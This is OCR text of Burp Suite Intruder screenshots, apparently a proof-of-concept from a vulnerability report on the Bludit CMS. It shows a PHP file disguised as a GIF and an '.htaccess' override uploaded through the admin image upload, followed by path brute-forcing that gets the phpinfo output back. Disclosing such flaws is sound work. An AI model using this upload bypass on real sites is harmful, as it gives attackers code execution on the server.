 Intruder attack 16
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error
338 null 200
339 null 200
340 null 200
341 null 200
342 null 200
343 null 200
344 null 200
345 null 200
346 null 200
347 null 200
348 null 200
349 null 200
350 null 200
351 null 200
Request Response
Raw Params Headers Hex
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
Cookie: csrftoken=MIR1Odhy5679sEbCvsnaNR3vXIOGflwHj4NXx9SYykY
3vKr_2132_lastvisit=1567090405; BLUDIT-KEY=mr8i7phmtsqc35n515sgc
-----------------------------822425923207
Content-Disposition: form-data; name="images[]"; filename="shell.php"
Content-Type: image/gif
GIF89a
<?php phpinfo(); ?>
-----------------------------822425923207
? < + > Type a search term
Finished
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout
315 null 200
316 null 200
317 null 200
318 null 200
319 null 200
320 null 200
321 null 200
322 null 200
323 null 200
324 null 200
325 null 200
326 null 200
327 null 200
328 null 200
Request Response
Raw Params Headers Hex
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
Cookie: csrftoken=gsD7th1noZwJhfASffE3jh4MTzQ3iTsKhUbzmHTkOENrNQAIPyL
_mkto_trk=id:067-UMD-991&token:_mch-127.0.0.1-1556870868970-33931; cookie
BLUDIT-KEY=e3ep61n3qgkos1oca1i927j4hd
-----------------------------41741256828006
Content-Disposition: form-data; name="images[]"; filename=".htaccess"
Content-Type: image/jpeg
RewriteEngine off
-----------------------------41741256828006
Content-Disposition: form-data; name="uuid"
? < + > Type a search term
Finished
Intruder attack 21
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Cor
897 null 404 424
898 null 404 424
899 null 404 424
900 null 404 424
901 null 404 424
902 null 404 424
903 null 200 106281
904 null 404 424
905 null 404 424
906 null 404 424
907 null 404 424
908 null 404 424
909 null 404 424
910 null 404 424
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 08 Sep 2019 11:33:05 GMT
Keep-Alive: timeout=58
Server: Apache/2.4.38 (Win64) PHP/7.3.2
X-Powered-By: PHP/7.3.2
X-Xdebug-Profile-Filename: C:\php\xdebug\cachegrind.out.2752
Content-Length: 106009
GIF89a
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
? < + > Type a search term
Finished